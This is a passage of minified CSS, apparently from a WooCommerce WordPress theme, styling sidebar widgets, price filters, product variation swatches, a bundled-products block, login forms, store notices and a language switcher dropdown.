.widget_rating_filter:not(.expanded) .widget-title:after,.c-sidebar .woocommerce-widget-layered-nav:not(.expanded) .widget-title:after{transform:rotate(90deg);}.c-sidebar--collapse .widget_product_tag_cloud > .tagcloud,.c-sidebar--collapse .widget_product_categories > ul,.c-sidebar--collapse .widget_product_categories > .select2,.c-sidebar--collapse .widget_price_filter > form,.c-sidebar--collapse .widget_rating_filter > ul,.c-sidebar--collapse .woocommerce-widget-layered-nav > ul,.c-sidebar--collapse .woocommerce-widget-layered-nav > form{display:none;}.c-sidebar .widget_recent_comments ul,.c-sidebar ol.wp-block-latest-comments{margin:20px 0 -5px 0;padding:0;list-style:none;}.widget_recent_comments .recentcomments .comment-author-link,.c-sidebar .wp-block-latest-comments__comment-author{text-transform:var(--text-transform);font-weight:400;display:block;}.widget_rss ul li .rsswidget{font-weight:400;}.widget_rss ul li .rss-date{display:block;margin-top:8px;margin-bottom:8px;color:var(--text-color-light);font-size:14px;}.widget_rss ul li .rss-date:before{content:var(--icon-calendar);font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:14px;speak:none;margin-right:8px;display:inline-block;position:relative;top:3px;}.widget_rss ul li cite{text-align:right;position:relative;display:block;font-style:normal;font-size:85%;font-weight:400;}.widget_recent_comments .recentcomments .comment-author-link:before,.c-sidebar .wp-block-latest-comments__comment-author:before{content:var(--icon-user);font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:13px;speak:none;margin-right:8px;display:inline-block;position:relative;top:2px;}.widget:first-child[style*="display:none"] + .widget{padding-top:0;}.widget .textwidget img{max-width:100%;height:auto !important;}.widget select{max-width:100%;}.widget .c-button{padding:8px 12px;font-size:15px;cursor:pointer;}.widget .c-custom-select{padding:12px 20px 13px 20px;font-style:normal;font-weight:normal;font-size:16px;line-height:21px;letter-spacing:0.0125em;color:var(--text-color);border:solid 1px var(--border-color-light);}.widget .c-custom-select__angle{right:15px;}.widget select{width:100%;}.wp-calendar-table{width:100%;border-spacing:0;}.wp-calendar-table #today{background-color:var(--text-color);color:var(--white-color);}.wp-calendar-table #today a{color:var(--white-color);}.wp-block-calendar th,.wp-block-calendar td{text-align:center;}.wp-calendar-table caption{margin-bottom:10px;font-style:normal;font-weight:500;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;text-align:end;}.c-sidebar .wp-calendar-table th{font-weight:600;font-size:12px;line-height:34px;padding:0;border-left:none;border-right:none;border-top:solid 1px var(--text-color);border-bottom:solid 1px var(--text-color);background-color:var(--background-color);}.c-sidebar .wp-calendar-nav a{text-decoration:none;}.c-sidebar .wp-calendar-table td{text-align:center;padding:10px 0;border:none;position:relative;font-weight:normal;font-size:12px;line-height:22px;letter-spacing:0.05em;z-index:1;}.widget_calendar #prev{padding-top:15px;text-align:left;padding-left:7px;}.widget_calendar #next{padding-top:15px;text-align:right;padding-right:7px;}.widget .wp-calendar-table td{position:relative;}.widget .wp-calendar-table td:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;border-bottom:solid 1px var(--border-color-light);opacity:0.3;}.wp-calendar-table tbody a{text-decoration:underline;text-underline-position:under;}.wp-calendar-nav{font-weight:500;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.woocommerce-widget-layered-nav-list{list-style:none;padding-left:22px !important;}.woocommerce-widget-layered-nav-list__item{position:relative;}.woocommerce-widget-layered-nav-list__item:before{content:'';position:absolute;left:-22px;top:4px;width:10px;height:10px;border:solid 1px var(--border-color-light);}.woocommerce-widget-layered-nav-list__item.chosen:before{border-color:var(--text-color);}.woocommerce-widget-layered-nav-list__item.chosen:after{content:'';position:absolute;left:-20px;top:6px;width:6px;height:6px;background-color:var(--text-color);}.wc-block-product-categories-list-item-count:before,.wc-block-product-categories-list-item-count:after,.wc-filter-element-label-list-count:before,.wc-filter-element-label-list-count:after{content:unset !important;}.widget_categories .count,.widget_archive .count,.wc-block-product-categories-list-item-count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list__item .count,.c-sidebar .wp-block-categories-list .count,.c-sidebar .wp-block-archives-list .count,.c-sidebar .wp-block-page-list .count,.wc-filter-element-label-list-count{opacity:1;font-size:65%;display:inline-block;}.wc-filter-element-label-list-count{margin-left:4px;margin-right:4px;}.widget_layered_nav_filters a,.woocommerce-widget-layered-nav-list__item a{display:inline-block;margin-left:-22px;padding-left:22px;position:relative;z-index:10;}.widget_layered_nav_filters ul{list-style:none;padding-left:22px !important;}.widget_layered_nav_filters li{position:relative;}.widget_layered_nav_filters li.chosen:before{content:var(--icon-close-small);position:absolute;display:inline-flex;font-family:var(--font-icons);font-size:10px;line-height:1;left:-22px;top:4px;transform-origin:center;transition:color 0.3s ease-out;}.widget_price_filter .price_slider,.c-filter-price__slider{position:relative;height:2px;margin:23px 8px 0 8px;}.widget_price_filter .button{margin-right:0;}.widget_price_filter .price_slider:before,.c-filter-price__slider:before{content:'';display:block;position:absolute;left:-6px;right:-6px;top:0;height:2px;background:var(--border-color-light);}.c-filter-price__label{display:flex;justify-content:space-between;margin-top:27px;}.c-filter-price__label > *{line-height:45px;text-align:center;padding:0 10px;width:120px;border:solid 1px transparent;border-radius:2px;}.widget .c-search-form{margin-bottom:0;}.widget_price_filter .ui-slider-range,.c-filter-price__slider .ui-slider-range{height:2px;position:absolute;background-color:var(--text-color);}.widget_price_filter .ui-slider-handle,.c-filter-price__slider .ui-slider-handle{width:12px;height:12px;display:block;top:-5px;position:absolute;border-radius:50%;margin-left:-6px;z-index:10;cursor:pointer;outline:none;background-color:var(--text-color);}.widget_price_filter .price_slider_amount,.c-filter-price__slider .price_slider_amount{position:relative;display:flex;flex-direction:column-reverse;}.widget_price_filter .button{margin-top:10px;}.widget_price_filter .price_label{margin-top:15px;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.widget_price_filter .from,.widget_price_filter .to{font-weight:700;font-size:12px;line-height:16px;letter-spacing:-0.005em;}.widget_price_filter .ui-slider-handle:focus{outline:none;}.widget_price_filter input{opacity:0;visibility:hidden;}.widget .tagcloud{margin-top:-5px;display:flex;flex-wrap:wrap;}.widget .tag-cloud-link{font-style:normal;font-weight:500;font-size:12px !important;line-height:16px;letter-spacing:0.055em;text-transform:uppercase;color:var(--text-color);}.widget .tag-cloud-link:not(:last-child):after{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:20px;margin-left:7px;margin-right:7px;position:relative;top:-1px;}.widget img{max-width:100%;height:auto;}.woocommerce-product-search{width:100%;max-width:100%;position:relative;}.woocommerce-product-search input[type="search"]{width:100%;flex:1 1 auto;padding-right:5px !important;}.widget .c-search-form__button i,.woocommerce-product-search button i{display:inline-flex;}.widget .c-search-form__button,.woocommerce-product-search button{position:absolute;width:38px;height:38px;outline:none;display:flex;justify-content:center;align-items:center;background-color:var(--background-color);color:var(--text-color);font-size:16px;line-height:1;margin:0;padding:7px 7px 7px 9px;right:1px;top:1px;border:none;cursor:pointer;}.widget_recent_reviews .product-title{display:block;font-weight:normal;font-size:13px;line-height:16px;letter-spacing:0.1em;text-transform:uppercase;white-space:normal;padding-top:2px;color:var(--text-color);}.widget_recent_reviews .reviewer{display:inline-block;font-weight:300;font-size:13px;line-height:16px;letter-spacing:0.025em;color:var(--text-color-light);}.widget_recent_reviews .star-rating{margin-top:4px;margin-bottom:8px;}.wp-block-archives-dropdown label{display:none !important;}.c-sidebar .is-layout-flex{flex-wrap:wrap;align-items:center;display:flex;gap:0.5em;}.product_list_widget{list-style:none;margin:0;padding:0;text-align:start;text-transform:none;}.product_list_widget li{position:relative;display:flex;flex-direction:column;justify-content:center;min-height:65px;min-width:0;}.product_list_widget li > *{width:100%;}.h-ltr .product_list_widget li{padding-left:85px;}.product_list_widget img{top:0;position:absolute;width:65px !important;height:65px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.h-ltr .product_list_widget img{left:0;}.product_list_widget .product-title{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;text-transform:var(--text-transform);}.widget .wp-block-social-link{margin-bottom:0 !important;}.widget .wc-block-components-review-list-item__meta{min-width:0;}.wc-block-load-more{padding-top:25px;}.wc-block-product-categories__button svg{height:12px;width:auto;}@media (min-width:1190px){.widget a:hover{color:var(--accent-color);}.widget_layered_nav_filters li.chosen:hover{color:var(--accent-color);}.widget .c-search-form__button:hover,.woocommerce-product-search button:hover{background-color:var(--text-color);color:var(--white-color);}.c-sidebar .wc-block-featured-category .wp-block-button__link:hover,.c-sidebar .wc-block-featured-product .wp-block-button__link:hover{background-color:var(--text-color);border-color:var(--text-color);}}@media (max-width:1189px){}body.woo-variation-swatches [data-wvstooltip]:before,body.woo-variation-swatches .wvs-has-image-tooltip:before{font-size:13px;border-radius:0;box-shadow:none;transition:opacity 0.15s ease-out;}body.woo-variation-swatches [data-wvstooltip]:after,body.woo-variation-swatches .wvs-has-image-tooltip:after{transition:opacity 0.15s ease-out;}body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item{border-radius:0 !important;width:auto !important;height:auto;}body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{padding:6px 0 !important;border-radius:0 !important;line-height:normal !important;min-width:12.5px;font-weight:500;font-size:12px;letter-spacing:0.0625em;}body.woo-variation-swatches .c-product-grid__item .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{padding:0 !important;}body.woo-variation-swatches.wvs-show-label .variations td{padding-left:0;}body.woo-variation-swatches .variable-items-wrapper{margin-left:-4px;margin-right:-4px;}body.woo-variation-swatches .variable-items-wrapper .variable-item.color-variable-item,body.woo-variation-swatches .variable-items-wrapper .variable-item.image-variable-item{box-shadow:0 0 0 1px transparent;background-color:var(--white-color);margin-right:5px;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){padding:1px;}body.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item){padding:6px 14px;box-shadow:0 0 0 1px var(--border-color-light);color:var(--text-color-body);background-color:transparent;min-width:auto !important;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus{box-shadow:none;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item:focus{box-shadow:0 0 0 1px var(--text-color);color:var(--text-color);}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{background-color:transparent;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{box-shadow:none;border:solid 1px var(--text-color-tr);position:absolute;content:"";width:100%;height:100%;top:0;left:0;}body.woo-variation-swatches .variable-items-wrapper.wvs-style-rounded .variable-item .variable-item-span::after{border-radius:100%;}body.woo-variation-swatches.wvs-show-label .variations td label,body.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{display:inline;margin:0;}body.woo-variation-swatches .color-variable-wrapper,body.woo-variation-swatches .image-variable-wrapper,body.woo-variation-swatches .color-variable-items-wrapper,body.woo-variation-swatches .image-variable-items-wrapper{margin:-4px -2px !important;}body.woo-variation-swatches .image-variable-item{border-radius:0 !important;}body.woo-variation-swatches .color-variable-item{width:26px !important;height:26px !important;}body.woo-variation-swatches .image-variable-item img{border-radius:0 !important;mix-blend-mode:darken;}.c-product--quick-view .variations .value:not(.woo-variation-items-wrapper) .variable-items-wrapper{opacity:0;visibility:hidden;position:absolute;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents::before,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents::before{display:none;}body [data-wvstooltip]:before,body [data-wvstooltip]:after,body .wvs-has-image-tooltip:before,body .wvs-has-image-tooltip:after{transition:var(--hover-transition);}body [data-wvstooltip]:before,body .wvs-has-image-tooltip:before{bottom:calc(100% + 10px) !important;top:unset;}body [data-wvstooltip]:after,body .wvs-has-image-tooltip:after{bottom:calc(100%) !important;top:unset;}[data-wvstooltip].button-variable-item:before,[data-wvstooltip].button-variable-item:after{display:none;}.woobt-products{border:none !important;}body .woobt-products .woobt-product > div{padding:0;}.woobt-products .woobt-product{padding:15px 0 !important;border-bottom:none !important;flex-direction:row !important;text-align:start !important;position:relative;}.woobt-layout-separate .woobt-products .woobt-product{align-items:flex-start;}.c-product__summary .woobt-layout-default .woobt-products{margin-bottom:40px;}.c-product__summary .woobt-layout-separate .woobt-products{margin-bottom:25px;}.woobt-actions{margin-bottom:40px;}.woobt-thumb{width:43px !important;height:43px !important;border-radius:4px;overflow:hidden;position:relative;padding:0 !important;}.woobt-thumb img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;}.woobt-title{display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;min-width:50px;}.woobt-title-inner{width:100%;min-width:1px;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;}.woobt-price,.woobt-additional .amount,.woobt-total .amount{font-style:normal;font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;}.woobt-price .price{margin-top:0 !important;}.woobt-total del,.woobt-additional del{text-decoration:none;}.woobt-total del .amount,.woobt-additional del .amount{text-decoration:line-through;font-weight:500;color:var(--text-color-light);font-size:12px !important;text-decoration-thickness:0.04em;text-decoration-color:var(--text-color-tr-50);-webkit-text-decoration-color:var(--text-color-tr-50);}.woobt-price ins{font-weight:600 !important;}body .woobt-products .woobt-product .woobt-price{max-width:unset;}.woobt-layout-separate .woobt-products .woobt-product .woobt-price{margin-top:8px;}body .woobt-products .woobt-product .woobt-price del{opacity:1;font-weight:500;color:var(--text-color-light);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;-webkit-text-decoration-color:var(--text-color-tr-50);}body .woobt-products .woobt-product .woobt-price .amount{display:inline;}body .woobt-products .woobt-product .woobt-price del span{text-decoration:unset;}.woobt-products .woobt-title{padding:0 !important;}body .woobt-products .woobt-description{color:var(--text-color-body);width:100%;margin-top:8px;}body .woobt-products .woobt-product .woobt-title .stock{font-size:12px;line-height:21px;}body .woobt-products .woobt-product .woobt-availability{width:100%;margin-top:8px;}.woobt-images{flex-wrap:wrap;margin-top:20px !important;margin-bottom:0 !important;}.woobt-images .woobt-image img{width:80px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}.c-product__after-summary .woobt-wrap{position:relative;}.woobt-wrap:before{display:block;-moz-column-span:all;column-span:all;}.woobt-wrap[data-position="before"]:before{display:none;}.c-product__after-summary .woobt-wrap:before{text-align:center;}.woobt-text.woobt-before-text{margin-top:15px;}.woobt-wrap.woobt-loading:before,.woobt-wrap.woobt-loading:after{display:none !important;}.c-product-grid__item .woobt-wrap,.c-product--quick-view .woobt-wrap{display:none;}@media (min-width:768px){.c-product__after-summary .woobt-images .woobt-image img{width:140px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;display:block;}.c-product__after-summary .woobt-layout-separate .woobt-image img{border:solid 1px var(--border-color-light);}}.woobt-images .woobt-image{width:auto !important;flex:0 0 auto !important;margin-bottom:10px;}.woobt-products .woobt-product .woobt-thumb{flex:0 0 auto !important;}.h-ltr .woobt-products .woobt-product .woobt-thumb,.h-ltr .woobt-products .woobt-product .woobt-title{margin-right:20px !important;}.woobt-products .woobt-product .woobt-price{width:auto !important;flex:0 0 auto;text-align:end;margin-left:0 !important;margin-right:0 !important;}.woobt-quantity-input-minus,.woobt-quantity-input-plus{display:none !important;}.woobt-layout-default .woobt-price ins{display:block;}@media (min-width:768px){.c-product__after-summary .woobt-layout-default,.c-product__after-summary .woobt-layout-separate{-moz-column-count:2;column-count:2;-moz-column-gap:50px;column-gap:50px;}}.c-product__after-summary .woobt-products{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;margin-top:-10px;}.c-product__after-summary .woobt-before-text{-moz-column-span:all;column-span:all;}.c-product__after-summary .woobt-images{-moz-column-span:all;column-span:all;margin-top:0 !important;margin-bottom:20px !important;}.woobt-alert{background-color:var(--background-color);border-color:var(--accent-color);}.woobt-product .woo-variation-raw-select{display:inline-block !important;}body .woobt-products .woobt-product .variations_form .variations .variation .select select{background-image:var(--select-ordering-image);font-family:var(--font-text);font-weight:500;font-size:13px;letter-spacing:0.01em;}body .woobt-products .woobt-product .variations_form .variations .variation{border-color:var(--border-color-light);color:var(--text-color);background-color:var(--background-color);}.woobt-product .variable-items-wrapper{display:none !important;}.woobt-product .variation{min-width:calc(50% - 8px);}.woobt-product .variation .label{margin-bottom:5px;font-weight:600;font-size:12px;line-height:15px;letter-spacing:0.02em;color:var(--text-color);}.woobt-availability{color:var(--accent-color);width:100%;}.woobt-availability:not(:empty){margin-top:5px;}.woobt-availability .out-of-stock{color:#D1333C;}.c-product__summary .woobt-wrap:before{margin-top:40px;}.c-product__summary .woobt-wrap:before,.woobt-item-text h4,.woobt-item-text h5,.woobt-item-text h6{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}body .woobt-products .woobt-item-text{border-bottom:solid 1px var(--border-color);}body .woobt-products .woobt-product .variations_form .variations .reset{width:100%;}body .woobt-products .woobt-product .variations_form .variations a.reset_variations{position:relative;width:100%;display:inline-flex;right:unset;left:unset;top:unset;bottom:unset;font-size:12px;margin-top:10px;margin-bottom:10px;font-weight:600;line-height:15px;letter-spacing:0.02em;color:var(--accent-color);display:inline-flex;align-items:center;-moz-column-gap:6px;column-gap:6px;}.woobt-product .reset_variations:before{display:inline-flex;content:var(--icon-close-small);font-family:var(--font-icons);font-size:6px;}.woobt-product .c-product__quantity{--height:40px;}.woobt-product .c-product__quantity-minus,.woobt-product .c-product__quantity-plus{width:22px;}.woobt-product input.c-product__quantity-value{width:36px !important;padding-left:5px;padding-right:5px;}body .woobt-products .woobt-product .woobt-quantity{flex:0 0 auto;width:auto;}.c-product__summary .woobt-checkbox{position:relative;}.woobt-form .wc-forward{display:none;}.h-ltr .woobt-products-layout-default .woobt-quantity{margin-right:20px;}@media (max-width:500px){.woobt-layout-default .woobt-products .woobt-product .woobt-price del{display:flex;justify-content:flex-end;}.h-ltr .woobt-products .woobt-product .woobt-thumb{margin-right:10px !important;}}@media (max-width:1189px){.c-product__summary .woobt-layout-default .woobt-quantity-input .qty,.woobt-quantity-input .woobt-qty{line-height:30px;}.c-product__summary .woobt-layout-default .woobt-products .woobt-product .woobt-quantity .quantity{flex-direction:column-reverse;--height:30px;height:auto;align-items:center;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-plus{padding-top:7px;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-minus{padding-bottom:7px;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-plus,.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-minus{justify-content:center;}}@media (max-width:400px){.c-product__summary .woobt-wrap{margin-top:30px;}.woobt-quantity-input .qty,.woobt-quantity-input .woobt-qty{line-height:30px;}.woobt-products .woobt-product .woobt-quantity .quantity{flex-direction:column-reverse;--height:30px;height:auto;align-items:center;}.woobt-quantity .c-product__quantity-plus{padding-top:7px;}.woobt-quantity .c-product__quantity-minus{padding-bottom:7px;}.woobt-quantity .c-product__quantity-plus,.woobt-quantity .c-product__quantity-minus{justify-content:center;}.h-ltr .woobt-products-layout-default .woobt-quantity{margin-right:10px;}}.woocommerce-form-login{margin-bottom:30px;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:400;font-size:13px;line-height:20px;letter-spacing:0.0275em;}.woocommerce-form-login .clear{display:none;}.woocommerce-form-login .lost_password{margin-top:0;}.woocommerce-form-login .lost_password a{text-decoration:underline;}.woocommerce-form-login label{display:block;padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;}.woocommerce-form-login .required{text-decoration:none;color:darkred;}.woocommerce-form-login > p:not(.form-row){flex:1 1 auto;width:100%;margin-top:0;}.woocommerce-form-login .input-text,.woocommerce-form-login .button{width:100%;}.woocommerce-form-login .form-row-first,.woocommerce-form-login .form-row-last,.woocommerce-form-login .clear + .form-row{flex:0 0 auto;width:calc(100% / 3 - 20px);}.woocommerce-form-login .clear + .form-row{display:flex;flex-direction:column-reverse;}@media (min-width:768px){.woocommerce-form-login .button{margin-top:-6px !important;}}@media (min-width:1190px){.woocommerce-form-login .lost_password a:hover{color:var(--accent-color);}}@media (max-width:1023px) and (min-width:767px){.woocommerce-form-login{padding-left:25px;padding-right:25px;}.woocommerce-form-login .form-row-first,.woocommerce-form-login .form-row-last,.woocommerce-form-login .clear + .form-row{flex:0 0 auto;width:calc(100% / 3 - 50px / 3);}}@media (max-width:767px){.woocommerce-form-login{margin-top:15px;padding:0;display:block;max-width:400px;margin-left:auto;margin-right:auto;}.woocommerce-form-login > *{width:100% !important;}}.woocommerce-notices-wrapper{position:relative;width:100%;clear:both;min-width:320px;}.woocommerce-notice-close{display:block;position:absolute;width:12px;height:12px;line-height:12px;text-align:center;z-index:1;right:8px;top:8px;color:var(--text-color);transition:var(--opacity-transform-transition);opacity:0.3;cursor:pointer;}.woocommerce-notice-close-svg{width:12px;height:12px;font-size:12px;line-height:1;}.woocommerce-notice-success-svg{width:22px;height:22px;font-size:20px;line-height:1;vertical-align:middle;color:#6FBA54;display:block;position:absolute;}.woocommerce-notice-info-svg{width:22px;height:20px;font-size:20px;line-height:1;vertical-align:middle;color:#FE8128;display:block;position:absolute;}.woocommerce-notice-error-svg{width:22px;height:22px;font-size:20px;line-height:1;vertical-align:middle;color:var(--red-color);display:block;position:absolute;}.h-ltr .woocommerce-notices-wrapper .button{float:right;margin-left:20px;max-width:50%;}.woocommerce-notices-wrapper a{text-decoration:underline;}.woocommerce > .woocommerce-notice,.woocommerce > .woocommerce-error,.woocommerce > .woocommerce-message{display:none;}.woocommerce-notices-wrapper{visibility:hidden;position:absolute;z-index:-1;}.woocommerce-store-notice{font-style:normal;font-weight:600;font-size:12px;line-height:16px;letter-spacing:0.06em;text-transform:uppercase;text-align:center;padding:11px 15px 8px 15px;margin:0;color:var(--store-notice-color);background-color:var(--store-notice-background-color);min-width:320px;}.woocommerce-store-notice--bottom{position:fixed;left:0;bottom:0;width:100%;z-index:10001;box-shadow:0 -4px 22px 2.4px rgba(0,0,0,0.12);}a.woocommerce-store-notice__dismiss-link{margin-left:10px;padding-top:7px;padding-bottom:7px;margin-top:3px;margin-bottom:3px;background-color:transparent;color:var(--store-notice-color);border-color:var(--store-notice-color);vertical-align:middle;position:relative;top:-2px;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{font-size:14px;line-height:17px;font-weight:300;letter-spacing:0.015em;background-color:var(--white-color);overflow:hidden;}.woocommerce-notices-wrapper .button{padding-top:10px;padding-bottom:10px;}.woocommerce-form-login-toggle{display:none;}.woocommerce-notices-atc-wrap{display:inline-flex;align-items:flex-start;}.woocommerce-notices-atc-wrap .button{flex:0 0 auto;}@media (min-width:1190px){a.woocommerce-store-notice__dismiss-link:hover{background-color:var(--store-notice-color);color:var(--store-notice-background-color);}.woocommerce-notice-close:hover{opacity:1;}}@media (min-width:768px){.woocommerce-notices-wrapper{width:1140px;margin-left:auto;margin-right:auto;}.woocommerce-notices-wrapper--transition{transition:transform 0.2s linear;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{position:relative;border-radius:4px;margin-top:12px;padding:14px 60px;}.woocommerce-notices-wrapper--ajax{position:fixed;visibility:visible;top:30px;right:30px;width:425px;margin:0;z-index:1201;}.woocommerce-notices-wrapper--ajax .woocommerce-notice,.woocommerce-notices-wrapper--ajax .woocommerce-error,.woocommerce-notices-wrapper--ajax .woocommerce-message{border-radius:0;margin:0;font-size:14px;line-height:17px;font-weight:300;letter-spacing:0.015em;padding:25px 25px 25px 54px;box-shadow:0 4px 22px 2.4px rgba(0,0,0,0.12);}.h-ltr .woocommerce-notice-success-svg,.h-ltr .woocommerce-notice-info-svg,.h-ltr .woocommerce-notice-error-svg{left:16px;top:16px;}.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-success-svg,.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-info-svg,.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-error-svg{left:22px;top:24px;}}@media (max-width:767px){.woocommerce-notices-wrapper{position:fixed;top:0;left:0;transform:translateY(0);width:100%;z-index:1000;}.woocommerce-notices-wrapper--ajax{visibility:visible;transition:transform 0.2s linear;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{position:relative;padding:18px 30px 18px 50px;box-shadow:0 3px 4px rgba(0,0,0,0.08);}.h-ltr .woocommerce-notice-success-svg,.h-ltr .woocommerce-notice-info-svg,.h-ltr .woocommerce-notice-error-svg{left:16px;top:16px;}}.woocommerce-verify-email{display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;max-width:688px;margin-left:auto;margin-right:auto;}.woocommerce-verify-email > p:not(.form-row){flex:1 1 auto;width:100%;margin-top:0;}.c-lang-demo{position:relative;}.h-wpml .wpml-ls-legacy-dropdown,.h-wpml .wpml-ls-legacy-dropdown-click{width:auto;}.h-wpml .wpml-ls-legacy-dropdown a,.h-wpml .wpml-ls-legacy-dropdown-click a,.c-lang-demo__link{position:relative;}.h-wpml .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.h-wpml .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after,.c-lang-demo__link:after{content:var(--icon-select-bold);display:inline-block;vertical-align:middle;font-family:var(--font-icons);top:-1px;border:none;right:unset;font-size:4px;margin-left:5px;opacity:0.4;position:relative;transform-origin:center;transition:var(--custom-transform-transition);}.h-wpml .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:hover:after,.h-wpml .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:hover:after,.c-lang-demo:hover .c-lang-demo__link:after{transform:rotate(180deg);}.h-wpml .wpml-ls-legacy-dropdown a:hover,.h-wpml .wpml-ls-legacy-dropdown a:focus,.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.h-wpml .wpml-ls-legacy-dropdown-click a:hover,.h-wpml .wpml-ls-legacy-dropdown-click a:focus,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a,.c-lang-demo__link:hover{color:var(--top-accent-color);background:transparent;}.h-wpml .wpml-ls-flag + noscript + span,.h-wpml .wpml-ls-flag + span{margin-left:8px;}.h-wpml.h-wpml.h-wpml .wpml-ls-legacy-list-horizontal{padding:0;margin:-5px -10px;}.h-wpml .wpml-ls-legacy-list-vertical > ul{margin:-5px -10px !important;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.c-lang-demo__list{position:absolute;list-style:none;padding:0;width:210px;margin:14px 0 0 0;left:unset;right:-5px;z-index:1000;opacity:0;visibility:hidden;transition:none;text-transform:none;font-weight:normal;background-color:var(--background-color);border:solid 1px var(--border-color-light);color:var(--text-color);display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;text-align:left;box-shadow:0 0 35px rgb(0 0 0 / 8%);}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,.c-lang-demo__list:before{content:'';display:block;position:absolute;left:0;right:0;top:-14px;height:14px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{content:'';display:block;position:absolute;right:18px;top:-5px;width:8px;height:8px;background-color:var(--background-color);transform-origin:center;transform:rotate(45deg);border-top:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-item,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-item,.c-lang-demo__item{width:100%;font-style:normal;font-weight:400;font-size:13px;line-height:16px;letter-spacing:0.015em;position:relative;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item > a,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item > a,.c-lang-demo__sublink{display:block;padding:10px 25px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu.c-top-bar-menu__submenu--rtl,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu.c-top-bar-menu__submenu--rtl{left:unset;right:-25px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:focus .wpml-ls-sub-menu,.c-lang-demo:hover .c-lang-demo__list{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu >:first-child,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu 